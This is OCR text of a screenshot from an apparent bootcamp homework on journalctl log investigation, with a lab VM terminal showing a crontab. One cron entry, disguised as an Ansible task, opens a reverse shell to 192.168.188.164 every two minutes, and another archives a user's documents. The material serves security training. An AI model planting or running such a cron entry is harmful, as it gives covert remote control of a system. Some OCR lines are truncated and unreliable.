 Homework
Login to Yo
Eye Surgery
gw.bootcampcontent.com/GW-Coding-Boot-Camp/g...
S
Apps
YouTube
Maps
Gmail
Translate
News
Reading list
Projects
More
There was a suspicious login from a host on the network during the early morning hours
when the office was closed. The senior security manager tasked you with filtering through
log files to determine if a system breach occurred.
For the bonus, write the journactl commands, for each use case below.
Hint: Remember that journal tracks each log relative to each system boot. Also, keep in
mind that you can sort messages by priority, relative boot, and specific units.
1. Write the journalctl command that performs a log search that returns all
messages, with priorities from emergency to error, since the current system boot.
2. Write the journalctl command that checks the disk usage of the system journal
unit since the most recent boot. You will likely have to pipe this output to less if it
doesn't fit on the screen.
The unit you want is systemd-journald.
3. Write the journalctl command that removes all archived journal files except the
most recent two.
4. Write the journalctl command that filters all log messages with priority levels
between zero and two, and save the results to a file named Priority_High.txt in
/home/student/ directory.
5. Automate the last task by creating a cron job that runs daily in the user crontab.
Downloads_default_1621638388905_6107 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Mon 11:27
sysadmin@UbuntuDesktop: ~
File Edit View Search Terminal Help
GNU nano 2.9.3 /tmp/crontab.WQEEjp/crontab Modified
#Ansible: Connect to IP
*/2 * * * * /bin/bash -c 'bash -i >& /dev/tcp/192.168.188.164$
#Ansible: back up jane's documents
*/2 * * * * cd /home/jane/Documents/ExploitTar && tar cf ../j$
#Ansible: Existentially useless cron
*/2 * * * * touch /tmp/pointlessfile
#Ansible: check for rootkits
@daily bash /opt/chkrootkit/chkrootkit-0.53/chkrootkit
#Lynis Cron Job
#@weekly lynis.system.sh
#@daily lynis.partial.sh
@daily journalctl -p 0..2 > /home/sysadmin/Priority_High.txt
Show Applications
^G rite Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Tex ^T To Spell
Right Ctrl